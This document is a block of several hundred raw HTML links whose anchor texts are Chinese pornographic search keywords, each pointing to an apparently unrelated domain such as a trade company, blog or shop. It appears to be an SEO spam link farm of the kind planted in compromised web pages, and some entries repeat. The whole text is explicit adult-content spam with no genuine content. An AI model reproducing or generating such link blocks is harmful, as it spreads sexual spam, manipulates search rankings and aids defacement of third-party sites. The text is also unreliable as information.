<a href="http://mddesigngrp.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://figure8-consulting.com" target="_blank">日韩午夜精品一区二区</a>|
<a href="http://gthyicr.cn" target="_blank">最新法国啄木乌AV片在线播放</a>|
<a href="http://m.soulofireland.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://ts-molds.com" target="_blank">国产高清视频免费在线观看</a>|
<a href="http://www.hsxysb.cn" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.alimpic.com" target="_blank">欧美野外疯狂做受XXXX高潮</a>|
<a href="http://www.weitengkeji.com.cn" target="_blank">欧美日韩视频无码一区二区三</a>|
<a href="http://lo17.cn" target="_blank">蜜桃精品一区在线</a>|
<a href="http://m.promotionmagnet.com" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://smwinfo.com" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://bazaarnxt.com" target="_blank">四虎国产精品永久免费在线观看</a>|
<a href="http://m.s1plus.com" target="_blank">精品欧美一区二区精品久久</a>|
<a href="http://lxjbn.cn" target="_blank">日韩AV不卡六区七区</a>|
<a href="http://m.thewillamettestore.com" target="_blank">久久精品国产半推半就</a>|
<a href="http://www.jetids12.com" target="_blank">国产A级不卡片视频不卡片</a>|
<a href="http://m.v7906.cn" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://www.newsamericas.com" target="_blank">中国农民真实bbwbbw</a>|
<a href="http://www.insightspeaks.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://m.worldwidechild.com" target="_blank">999国产影院精品影院</a>|
<a href="http://downunderchicago.com" target="_blank">国产在线不卡人成视频</a>|
<a href="http://javaboardtest.com" target="_blank">精品国产性情免费</a>|
<a href="http://www.reefshot.com" target="_blank">日韩一区二区av在线</a>|
<a href="http://vladfedorov.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://m.everclearoptical.com" target="_blank">884AA四虎影成人精品一区</a>|
<a href="http://m.fastbur-tab.com" target="_blank">忍住就让你无套精品国产</a>|
<a href="http://m.xhdlzl.cn" target="_blank">在线观看三级免费亚洲</a>|
<a href="http://m.sasjournal.com" target="_blank">国产一区精品久久</a>|
<a href="http://microslate.com" target="_blank">日韩欧美亚洲综合久久</a>|
<a href="http://www.web-design-list.com" target="_blank">亚洲日韩中文字幕无码一区</a>|
<a href="http://m.railconmodels.com" target="_blank">一级毛片免费裸体免费</a>|
<a href="http://panamacitypulmonary.com" target="_blank">猫咪社区免费资源在线观看</a>|
<a href="http://m.vintagealehouse.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://m.wuxihuaye.com" target="_blank">丝袜a∨在线一区二区三区</a>|
<a href="http://www.selfishpodcast.com" target="_blank">三级特黄小黄片免费播放</a>|
<a href="http://m.txs188.com" target="_blank">波多野结衣在线精品视频</a>|
<a href="http://m.hhxhyl.com" target="_blank">中文字幕在线免费观看av</a>|
<a href="http://www.grid-magazine.com" target="_blank">国产成人片无码免费视频软件网站</a>|
<a href="http://www.tjxyxcw.net" target="_blank">国产乱子伦一区二区三区视频播放</a>|
<a href="http://m.tktia.com" target="_blank">日韩精品一区二区三区小说</a>|
<a href="http://www.aau7.cn" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://www.turkoplus.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://szppc.com" target="_blank">精品少妇人妻av不卡久久</a>|
<a href="http://m.hunqing5.com" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://m.fansiyu.com" target="_blank">国产综合精品久久</a>|
<a href="http://brazilcachaca.com" target="_blank">五洲国产精品无码久久</a>|
<a href="http://zmsns.com" target="_blank">亚洲国内精品一区</a>|
<a href="http://m.rsblog.net" target="_blank">久久永久免费人妻精品我不卡</a>|
<a href="http://resultswallet.com" target="_blank">免费A级一片在线视频</a>|
<a href="http://lygxyqx.com" target="_blank">亚洲成人aⅤ精品无码</a>|
<a href="http://m.rqlongxin.com" target="_blank">亚洲精品一区二区三区深夜</a>|
<a href="http://m.medformixvue.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://m.100rose.cn" target="_blank">国产成人福利情趣大片在线播放</a>|
<a href="http://elamta.com" target="_blank">九九久久香港经典三级精品</a>|
<a href="http://m.sczmwj.cn" target="_blank">欧美日韩精品无码免费毛片</a>|
<a href="http://m.zgylb.cn" target="_blank">高清国产三级日本</a>|
<a href="http://www.mocefllc.com" target="_blank">日本一区二区欧美亚洲国产</a>|
<a href="http://mc578.com" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://www.wfqcxh.cn" target="_blank">亚洲日韩精品a∨片无码加勒比</a>|
<a href="http://m.uotou.cn" target="_blank">亚洲国产精品无码一线岛国</a>|
<a href="http://ytyuhe.com" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://m.jymodel.com" target="_blank">99e久久国产精品</a>|
<a href="http://www.ukchems.com" target="_blank">伊人久久无码大香线蕉综合</a>|
<a href="http://m.wordpresslab.com" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://qiyejiawang.com" target="_blank">无码Aⅴ在线观看</a>|
<a href="http://zsitc.com" target="_blank">一区二区三区av免费</a>|
<a href="http://www.tsinpure.com.cn" target="_blank">欧美1区2区3区</a>|
<a href="http://m.chinadongchao.com" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://m.abrahamnormal.com" target="_blank">国产一区二区三区资源在线播放</a>|
<a href="http://m.propeciapharmacy365.com" target="_blank">韩国免费a级作爱片完整版在线观看</a>|
<a href="http://bcc2.com" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://m.theparentsshop.com" target="_blank">国产精品日韩亚洲综合网</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://www.gopkauai.com" target="_blank">国产成人无码区免费网站</a>|
<a href="http://m.swissren.com" target="_blank">国产精品看高国产精品不卡</a>|
<a href="http://nootropicosbrasil.com" target="_blank">精品偷自拍另类在线观看</a>|
<a href="http://m.impa-togno.com" target="_blank">一区二区三区日本18禁</a>|
<a href="http://www.radiobongo.com" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://m.jiansheedu.cn" target="_blank">亚洲噜噜噜噜噜影院在线播放</a>|
<a href="http://packersmoversinnoida.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://www.sxsmrcb.cn" target="_blank">国产成人免费精品在线观看</a>|
<a href="http://m.olive-sf.com" target="_blank">一区二区三区日韩精品视频</a>|
<a href="http://m.fashionexcite.com" target="_blank">一级aa午夜福利免费区</a>|
<a href="http://www.knittechnology.com" target="_blank">精品国产成人av久</a>|
<a href="http://m.pvmi.net" target="_blank">国产亚洲日韩欧美十八禁</a>|
<a href="http://medicarewinterpark.com" target="_blank">久久久久亚洲伊人久久</a>|
<a href="http://www.agriculturallink.com" target="_blank">国产SUV精品一区二区四</a>|
<a href="http://m.juancarlosdoblado.com" target="_blank">国产91久久精品成人看</a>|
<a href="http://m.freezingcomputer.com" target="_blank">播放中国国产一级黄片在线免费观看</a>|
<a href="http://www.worlddiamond.com.cn" target="_blank">97天天摸摸天天澡澡天天爽爽</a>|
<a href="http://tao369.com" target="_blank">日韩国产精品一区二区在线</a>|
<a href="http://szjal.cn" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://m.passionblogger.com" target="_blank">东京热中文字幕a∨无码</a>|
<a href="http://www.seostu.com" target="_blank">av免费观看在线观看不卡</a>|
<a href="http://m.gouwujie.net" target="_blank">91精品国产高清一区二区性色</a>|
<a href="http://m.nmgtt.com" target="_blank">久久香蕉国产视频观看</a>|
<a href="http://www.aqqagency.com" target="_blank">深夜福利视频在线播放</a>|
<a href="http://www.wentworth-miller.net" target="_blank">久久99精品国产自在现线小黄鸭</a>|
<a href="http://m.universothewitcher.com" target="_blank">丰满少妇被猛烈进入一区二区</a>|
<a href="http://m.imagemm.com" target="_blank">欧洲一区二区三区人妻在线</a>|
<a href="http://www.gypser.com" target="_blank">国产在热线精品视频</a>|
<a href="http://m.sospda.com" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://www.lucianaarrighi.com" target="_blank">国产女人18毛片水真多1红色</a>|
<a href="http://www.moochpooch.com" target="_blank">国产黄片免费在线观看视频</a>|
<a href="http://playlearnmultimedia.com" target="_blank">人人超人人超碰超国产97超碰</a>|
<a href="http://lnhljx.cn" target="_blank">青草99在线视频免费观看</a>|
<a href="http://m.pcxue.com" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://www.ksuria.com" target="_blank">亚洲av综合一区在线观看</a>|
<a href="http://m.china-trader.com" target="_blank">av免费观看在线观看不卡</a>|
<a href="http://m.sczmwj.cn" target="_blank">国产精品色视频一区二欧美</a>|
<a href="http://www.dangwtf.com" target="_blank">国产男女猛烈无遮挡免费视频</a>|
<a href="http://xuliping.com" target="_blank">国产一区亚洲一区精品一区</a>|
<a href="http://portalluzdosol.com" target="_blank">日韩精品人妻一区二区视频</a>|
<a href="http://247newsusa.com" target="_blank">少妇av春色一区</a>|
<a href="http://baoerte.com.cn" target="_blank">国产999精品久久久久久久久</a>|
<a href="http://m.1-2-3webposition.com" target="_blank">午夜无码免费福利视频网址</a>|
<a href="http://thestamproom.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://www.babytattooville.com" target="_blank">精品人妻久久久久久888</a>|
<a href="http://m.haveagoodtimes.com" target="_blank">国产精品久久九九</a>|
<a href="http://www.tedstalk.com" target="_blank">最近最新免费中文字幕一</a>|
<a href="http://ingiandsoy.com" target="_blank">在线观看国产精品一区二区</a>|
<a href="http://yepshekan.com" target="_blank">国产精品成人观看视频国产奇米</a>|
<a href="http://qdzhweb.com" target="_blank">精品国产污污网站在线</a>|
<a href="http://m.kbeautyagent.com" target="_blank">苍井空波多野结衣AA片</a>|
<a href="http://www.emmanuelle-chriqui.net" target="_blank">久久熟女亚洲av麻豆</a>|
<a href="http://ssd590.cn" target="_blank">久久99热这里只有精品99</a>|
<a href="http://www.dein-moebel.com" target="_blank">精品国产三级A在线观看</a>|
<a href="http://dtjboulder.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">国产精品久久久久精k8</a>|
<a href="http://www.picha-photographic.com" target="_blank">在线日本电影激情视频一区</a>|
<a href="http://m.ctcolic.net" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://www.zgksrz.cn" target="_blank">国产日韩āv在线</a>|
<a href="http://www.ruvibazaz.com" target="_blank">国产主播一区二区在线放</a>|
<a href="http://www.shunyuantex.cn" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://m.taoresources.com" target="_blank">国产精品麻豆一区二区</a>|
<a href="http://m.eulerproject.net" target="_blank">日韩精品一区二区高清在线观看</a>|
<a href="http://m.savvy-chick.net" target="_blank">成人精品一区二区三区中文字幕</a>|
<a href="http://spbbxzp.cn" target="_blank">一区二区三区亚洲三级</a>|
<a href="http://www.adplanner.com.cn" target="_blank">亚洲精品热久久91</a>|
<a href="http://www.genanxing.cn" target="_blank">亚洲国产精品13p</a>|
<a href="http://www.imaginarydaughter.com" target="_blank">亚洲色大成网站www永久男同</a>|
<a href="http://m.lhnrj.com" target="_blank">亚洲一区 二区 三区中文字幕</a>|
<a href="http://m.alimpic.com" target="_blank">欧美日韩v国产v</a>|
<a href="http://m.imagewaredev.com" target="_blank">无码人妻精品一区二区在线视频</a>|
<a href="http://m.modaimages.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://numexia.com" target="_blank">亚洲精品综合网在线8050影院</a>|
<a href="http://m.hzzk99.cn" target="_blank">香蕉久久久久久av综合网成人</a>|
<a href="http://www.119956.com" target="_blank">99国产精品美女久久久久</a>|
<a href="http://www.cqxiangyu.cn" target="_blank">日产中文乱码字幕无线观看</a>|
<a href="http://www.shangsh.com" target="_blank">亚洲AV无码AV日韩AV电影</a>|
<a href="http://lqxfqc.cn" target="_blank">成人免费视频一区二区</a>|
<a href="http://m.wuxihuaye.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://jxmyhg.cn" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://dndestatesales.com" target="_blank">亚洲人成网站18禁止</a>|
<a href="http://m.studios69.com" target="_blank">无码午夜福利片在线观看</a>|
<a href="http://www.lettres-france.com" target="_blank">久久精品喷水无码</a>|
<a href="http://m.mouzai.net" target="_blank">欧美三区在线观看</a>|
<a href="http://fsqygs.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://www.ygapi.com" target="_blank">黄色a三级三级三级在线观看</a>|
<a href="http://www.zhongwumen.com" target="_blank">国产精品日日做人人爱</a>|
<a href="http://www.florida-teacher.com" target="_blank">日韩精品免费一区二区中文字幕</a>|
<a href="http://m.sxhack.com" target="_blank">久久人人爽人人人人爽AV</a>|
<a href="http://015vpn.com" target="_blank">中文字幕亚洲一区高清在线a</a>|
<a href="http://dramflash.com" target="_blank">人妻A v无码中文专区久久</a>|
<a href="http://www.probasketballcircuit.com" target="_blank">亚洲av无码成人精品区国产不</a>|
<a href="http://m.reze-immobilier.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://m.salguerohauling.com" target="_blank">国产精品青青草原免费无码</a>|
<a href="http://www.devlooping.com" target="_blank">亚洲不卡视频在线免费观看</a>|
<a href="http://www.mysooper.com" target="_blank">香港无码aⅤ一区免费看</a>|
<a href="http://www.lvalv.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://m.orkfriend.com" target="_blank">亚洲国产丝袜一区二区三区</a>|
<a href="http://m.circle-of-excellence.net" target="_blank">国产亚洲午夜精品a区二区</a>|
<a href="http://www.learndoor.cn" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://m.mkorthopedics.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://www.playlearnmultimedia.com" target="_blank">国产在线ts人妖免费视频</a>|
<a href="http://numinousinfo.com" target="_blank">少妇人妻精品一二区三区</a>|
<a href="http://dashcam7.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://www.eastgw.com" target="_blank">国产精品兄妹在线观看麻豆</a>|
<a href="http://m.huoshaodao.cn" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://www.ccztrade.com" target="_blank">国产精品一区二区国产激情久久</a>|
<a href="http://m.olive-sf.com" target="_blank">自拍偷亚洲产在线观看不卡</a>|
<a href="http://www.knittechnology.com" target="_blank">欧美精品在线观看</a>|
<a href="http://m.npda.org.cn" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://m.kebuena.com" target="_blank">国产真人做受免费视频</a>|
<a href="http://m.xhmai.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://www.jfmao.com" target="_blank">亚洲国产欧美日韩精品首页</a>|
<a href="http://m.millsrestaurant.com" target="_blank">一二三四五免费观看完整版高清视频</a>|
<a href="http://www.alphacult.com.cn" target="_blank">亚洲一区欧洲一区二区三区</a>|
<a href="http://www.yzltgzwjg.cn" target="_blank">日本不卡视频在线免费观看</a>|
<a href="http://www.cardask.cn" target="_blank">99这里只有精品国产日韩</a>|
<a href="http://m.55fx.cn" target="_blank">人人操人人夜97</a>|
<a href="http://m.iidurgapur.com" target="_blank">国产乱人伦偷精品视频色欲</a>|
<a href="http://www.dezboy.com" target="_blank">欧美理论中文字幕不卡</a>|
<a href="http://m.zzgjexpo.com" target="_blank">久久精品亚洲二区</a>|
<a href="http://www.jobso.com.cn" target="_blank">久久精品毛片一区二区三区免费</a>|
<a href="http://m.wmet.cn" target="_blank">国偷自产一区二区视频</a>|
<a href="http://bazaarnxt.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://www.webcasper.com" target="_blank">无码人妻aⅴ一区二区三区玉蒲团
91麻豆久久精品熟女免费网站</a>|
<a href="http://www.jymodel.com" target="_blank">一本色道久久综合亚洲精品久久</a>|
<a href="http://www.zgh9.cn" target="_blank">五月婷婷视频在线</a>|
<a href="http://m.koedalien.com" target="_blank">国内老熟妇对白hdxxxx</a>|
<a href="http://baoerte.com.cn" target="_blank">牛和人交vide欧美XX00186</a>|
<a href="http://0755jianzhi.cn" target="_blank">先锋影音中文字幕婷婷</a>|
<a href="http://palletcontainerrack.com" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://www.aau7.cn" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://top100tabsites.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://gayatri-publications.com" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://sanfudq.com" target="_blank">奇米狠狠色狠狠色综合日日</a>|
<a href="http://www.lzpshenli.com" target="_blank">一区二区三区乱码不卡18</a>|
<a href="http://m.ingiandsoy.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://xinxiangjituan.cn" target="_blank">国产成人无码区免费网站</a>|
<a href="http://www.djleomt.com" target="_blank">亚洲а∨天堂2021无码</a>|
<a href="http://m.romaxhydraulic.com" target="_blank">日本aⅴ大伊香蕉精品视频</a>|
<a href="http://18pi.com" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">无码AV看免费大片在线</a>|
<a href="http://m.chinadongchao.com" target="_blank">在线a亚洲视频播放在线观看</a>|
<a href="http://www.dogcareservices.net" target="_blank">国产美女裸无遮挡裸体AV网站</a>|
<a href="http://m.fatcatradio.com" target="_blank">欧美国产日韩成人</a>|
<a href="http://m.bicyclecrank.com" target="_blank">精品国产一区二区三区51</a>|
<a href="http://m.arsenalska.com" target="_blank">一个人看的免费视频www中国</a>|
<a href="http://m.portaldeartesanato.com" target="_blank">久久精品国产亚洲网站</a>|
<a href="http://m.xin-lian.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://www.robertodiasduarte.com" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://m.010time.cn" target="_blank">日韩一级一级一级黄心</a>|
<a href="http://m.taoresources.com" target="_blank">av在线免费观看一区</a>|
<a href="http://totallynewskin.com" target="_blank">日日日日做夜夜夜夜做无码</a>|
<a href="http://www.wurfelengine.net" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://www.huachen51.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://m.szjal.cn" target="_blank">国产成+人欧美+综合在线观看</a>|
<a href="http://alydaar.com" target="_blank">国产成人mv免费视频</a>|
<a href="http://m.hk200.com" target="_blank">日本精品高清一区二区</a>|
<a href="http://m.new0415.com" target="_blank">日本在线播放一区</a>|
<a href="http://www.sqpl.com.cn" target="_blank">AV不卡免费在线观看地址</a>|
<a href="http://juanzhishaiban.com.cn" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://kelliefans.com" target="_blank">久久久久久久久蜜桃</a>|
<a href="http://www.dangwtf.com" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://qmyersstudios.com" target="_blank">国模月月大尺度私拍</a>|
<a href="http://m.hnleyy.cn" target="_blank">4438亚洲综合在线</a>|
<a href="http://tjkjwj.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://pda365.com" target="_blank">一级黄色免费大片</a>|
<a href="http://lookadeadfly.com" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://m.cddhyx.com" target="_blank">国产aⅴ麻豆系列尤物</a>|
<a href="http://m.1ptd.com" target="_blank">中国国产成人精品久久</a>|
<a href="http://m.uci-tech.com" target="_blank">国产av一区二区三区久久精品</a>|
<a href="http://www.seraja.com" target="_blank">国产成人mv免费视频</a>|
<a href="http://www.soyog.com" target="_blank">日韩亚洲国产综合一区</a>|
<a href="http://www.agriculturallink.com" target="_blank">国产成人av性色在线播放</a>|
<a href="http://www.sue-ellenwatts.com" target="_blank">精品免费人成视频APP</a>|
<a href="http://bolangsports.com" target="_blank">日韩一区二区av在线</a>|
<a href="http://ahshl.com" target="_blank">人妻A v无码中文专区久久</a>|
<a href="http://www.kotaiguchi.com" target="_blank">国99精品无码一区二区三区</a>|
<a href="http://m.evilgeniusgirl.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://umeshpanchal.com" target="_blank">国产精品 一区二区 在线观看</a>|
<a href="http://m.columbia-therapy.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://www.devlooping.com" target="_blank">欧美一区二区影院</a>|
<a href="http://www.txkejia.cn" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://www.szycos.com" target="_blank">日韩一区二区av在线</a>|
<a href="http://m.younxxx.com" target="_blank">精品视频无码一区二区三区精品视频在线免费观看</a>|
<a href="http://m.ahhychem.com" target="_blank">日韩av无码一区二区三区无码</a>|
<a href="http://crelune.cn" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://starrec2rec.com" target="_blank">国产精品国产精品偷麻豆</a>|
<a href="http://soft68.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://6563456.cn" target="_blank">精品欧美一区二区精品久久</a>|
<a href="http://www.occipitalbone.com" target="_blank">久久综合热这里只有精品</a>|
<a href="http://www.aazhar.com" target="_blank">亚洲国产精品久久人人爱</a>|
<a href="http://m.acapps.cn" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://tstfg.cn" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://jyjtjx.cn" target="_blank">一区二区我不卡不卡</a>|
<a href="http://www.emmanuelle-chriqui.net" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://limpiezasortiz.net" target="_blank">久久本道综合久久伊人</a>|
<a href="http://giovannimantello.com" target="_blank">亚洲综合无码久久精品综合</a>|
<a href="http://uu111.cn" target="_blank">久久婷婷五月天综合网</a>|
<a href="http://www.xwgtm.cn" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://m.new0415.com" target="_blank">在线观看亚洲无码sv</a>|
<a href="http://m.hnhygs.cn" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://m.hanjiutang.com.cn" target="_blank">黄色视频网站在线观看hh</a>|
<a href="http://m.gthyicr.cn" target="_blank">韩国精品一区二区三区高清不卡</a>|
<a href="http://m.enetclass.cn" target="_blank">啊灬啊灬啊快日出水了A片麻豆</a>|
<a href="http://www.jymodel.com" target="_blank">亚洲人成无码网站十八禁</a>|
<a href="http://waterbar.cn" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.longshadowgenerator.com" target="_blank">在线观看va99国产精品</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">国产对白一区二区三区粉嫩av</a>|
<a href="http://peoplesgist.com" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://m.huoshaodao.cn" target="_blank">亚洲а∨天堂2019无码</a>|
<a href="http://m.wd0371.cn" target="_blank">亚洲日本一区二区小说</a>|
<a href="http://eulerproject.net" target="_blank">鲁片特黄一区二区</a>|
<a href="http://www.2612345.cn" target="_blank">国产二级片在线看</a>|
<a href="http://www.shangyuan-sh.com" target="_blank">欧美日韩91色亚洲一区</a>|
<a href="http://www.myvintageaddiction.com" target="_blank">久久精品国产72国产精</a>|
<a href="http://sfwlgs.cn" target="_blank">亚洲熟妇码一区二区三区</a>|
<a href="http://m.dndestatesales.com" target="_blank">美亚洲第一极品精品无码</a>|
<a href="http://www.minimanagames.com" target="_blank">久久国产一区色婷日韩精品</a>|
<a href="http://mirrorlessworld.com" target="_blank">午夜成人无码免费看网站</a>|
<a href="http://m.rftdq.com" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://licindias.com" target="_blank">欧美日韩国产码高清综合</a>|
<a href="http://www.stpaulweddingguide.com" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://chiefsgame.com" target="_blank">深夜福利视频在线播放</a>|
<a href="http://www.cardask.cn" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://m.fatlossreality.com" target="_blank">亚洲人成影视在线观看老司机</a>|
<a href="http://www.mashqliu.com.cn" target="_blank">亚洲欧美日韩综合久久久久久</a>|
<a href="http://taajikhabar.com" target="_blank">成a人片在线观看网址</a>|
<a href="http://filemagnet.com" target="_blank">伊人成综合网开心五月丁香五</a>|
<a href="http://m.jeepthing.cn" target="_blank">99精品国产自在现线10页</a>|
<a href="http://m.hipadrive.com" target="_blank">人人爽视频永久免费在线看</a>|
<a href="http://www.wdstudy.cn" target="_blank">国产高清一区二区三区在线</a>|
<a href="http://www.balajibelt.com" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://kennysantos.com" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://m.gdcywx.cn" target="_blank">亚洲卡一卡二新区在线</a>|
<a href="http://righellisortho.com" target="_blank">无码人妻丰满熟妇啪啪网不卡</a>|
<a href="http://www.remiximages.com" target="_blank">麻豆美女裸体AAAA片</a>|
<a href="http://www.jillianlorraine.com" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://www.coswayone.com" target="_blank">国产精品1区2区3区在线观看</a>|
<a href="http://www.htqiye.cn" target="_blank">片内射中文视50岁</a>|
<a href="http://kacamataminus.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://aiqinlele.cn" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://m.kotaiguchi.com" target="_blank">精品日韩在线观看无卡顿</a>|
<a href="http://m.hipadrive.com" target="_blank">国产AV无码精品一品二区三区</a>|
<a href="http://gongkewang.com" target="_blank">免费污片网站在线观看</a>|
<a href="http://m.uesir.com" target="_blank">欧美日韩一区二区三区高清在线</a>|
<a href="http://www.freelineskatesg.com" target="_blank">免费看av大片在线毛片</a>|
<a href="http://jeepthing.cn" target="_blank">欧美国产伦久久久久久久</a>|
<a href="http://www.rbghomes.com" target="_blank">亚洲婷婷月色婷婷五月</a>|
<a href="http://zk588.com" target="_blank">91精品国产成人观看免</a>|
<a href="http://whjhcjhs.com" target="_blank">日韩欧美国产视频精品</a>|
<a href="http://www.xmm.org.cn" target="_blank">最近在线观看免费播放电视剧</a>|
<a href="http://www.mangasport.com" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://www.grahamwebsolutions.com" target="_blank">超碰在线97国产久中文</a>|
<a href="http://www.cardka.cn" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://www.alamsemesta19.com" target="_blank">亚国产精品欧美视频另类专区</a>|
<a href="http://www.gpstraq.com" target="_blank">国内老熟妇对白hdxxxx</a>|
<a href="http://geoci.cn" target="_blank">不卡一区二区三区无码免费视频</a>|
<a href="http://m.sz-specchem.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://jingan8.com.cn" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://www.kdbpay.com.cn" target="_blank">国产老人一区a v二区三区</a>|
<a href="http://m.ts-molds.com" target="_blank">亚洲精品久久一区二区三区</a>|
<a href="http://writecache.com" target="_blank">色噜噜日韩精品欧美一区二区</a>|
<a href="http://m.heshw.com" target="_blank">影音先锋电影麻豆</a>|
<a href="http://qvods.com" target="_blank">天堂√在线中文最新版</a>|
<a href="http://m.makas.cn" target="_blank">欧美日韩91色亚洲一区</a>|
<a href="http://615life.com" target="_blank">中文字幕无码久久一区</a>|
<a href="http://m.hahawg.com" target="_blank">国产亚洲综合一区三区在线播放</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">精品亚洲国产一区二区三区</a>|
<a href="http://kelliefans.com" target="_blank">精品亚洲成AV片在线观看</a>|
<a href="http://m.tsqdt.cn" target="_blank">香蕉久久夜色精品国产小优</a>|
<a href="http://m.bsqn100.cn" target="_blank">久久婷婷丁香五月综合激情</a>|
<a href="http://m.eoghann.com" target="_blank">偷自拍亚洲综合在线</a>|
<a href="http://m.trakzuk.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://www.blondekyoto.com" target="_blank">一区二区三区精品视频在线</a>|
<a href="http://m.laexoticcars.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://m.jsddpm.com" target="_blank">亚洲精品456在线播放</a>|
<a href="http://m.hhic.net.cn" target="_blank">中国女人freexxxxxxx</a>|
<a href="http://theparentsshop.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">www国产精品一区二区</a>|
<a href="http://replicawatchesheaven.com" target="_blank">国产91精品在线播放</a>|
<a href="http://www.hftzy.com" target="_blank">内地级a艳片高清免费播放</a>|
<a href="http://pvpnews.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://wdlabourhire.com" target="_blank">2021年天天做天天爱夜夜爽</a>|
<a href="http://www.yinghengsm.cn" target="_blank">日本不卡视频在线免费观看</a>|
<a href="http://rjyxszx.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://qdzhweb.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://www.lzzyf.cn" target="_blank">韩国免费a级作爱片完整版在线观看</a>|
<a href="http://yogadawg.com" target="_blank">国产av无码专区亚洲av软件</a>|
<a href="http://m.exhibiart.com" target="_blank">午夜福利导航大全一区</a>|
<a href="http://m.dzhsbkj.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://thestamproom.com" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://yijinghi.cn" target="_blank">精品欧洲AV无码一区二区</a>|
<a href="http://m.menzsalon-m.net" target="_blank">国产精品成人观看视频国产奇米</a>|
<a href="http://starrec2rec.com" target="_blank">国产精品40熟女一区二区</a>|
<a href="http://7ooo.net" target="_blank">国产人成在线观看91</a>|
<a href="http://bulconmoving.com" target="_blank">一本伊大人香蕉久久网</a>|
<a href="http://m.abrahamnormal.com" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://www.ye1123.cn" target="_blank">无码一区二区三区在</a>|
